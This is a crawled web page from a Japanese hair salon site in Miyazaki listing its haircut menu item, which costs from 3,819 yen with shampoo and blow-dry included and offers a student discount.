

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bouquet-hm.com/menu/279209
body_size: 2831
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="vbtZUXUEMWzFHs5zY5J3YZ7M7CbyY7ao69Oqq3gfSNk" /><title>bouquet | 美容室 宮崎 - cut</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="bouquet,ヘアサロン,美容室,ヘアメイク,hairmake, カット,カラー,パーマ、可愛い,お洒落" />
<meta name="description" content="hair&make bouquet 0985-89-5771" />
<meta property="og:title" content="cut" />
<meta property="og:image" content="https://cdn.goope.jp/21293/140523140828yyz2.jpg" />
<meta property="og:site_name" content="bouquet | 美容室 宮崎" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="bouquet | 美容室 宮崎 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?145676-1401157161";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0985-89-5771</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://bouquet-hm.com"><img src='//cdn.goope.jp/21293/140523140828yyz2.jpg' alt='bouquet | 美容室 宮崎' /></a></h1>
    <div class="site_description site_description_smartphone">hair&make bouquet 0985-89-5771</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">MENU</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>menu</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/279209">cut</a></div>
              <div class="menu_price">3,819 円～</div>
              <br class="clear" /> 
              <p>シャンプー&bull;ブロー込み</p>
<p>＊学割あり</p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOP PAGE</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION</a></li>
    
    <li><a href="/photo"  class="navi_photo">PHOTO</a></li>
    
    <li><a href="/menu"  class="navi_menu active">MENU</a><ul class="sub_navi">
<li><a href='/menu/c223331'>menu（12）</a></li>
</ul>
</li>
    
    <li><a href="/calendar"  class="navi_calendar">CALENDER</a></li>
    
    <li><a href="/about"  class="navi_about">STOR INFORMATION</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="http://bouquet-hm.com" data-text="bouquet | 美容室 宮崎" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fbouquet-hm.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F854446254584593&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">28</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">83</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">269806</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/bouquet-hm"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">bouquet&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0985-89-5771</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://bouquet-hm.com">bouquet</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>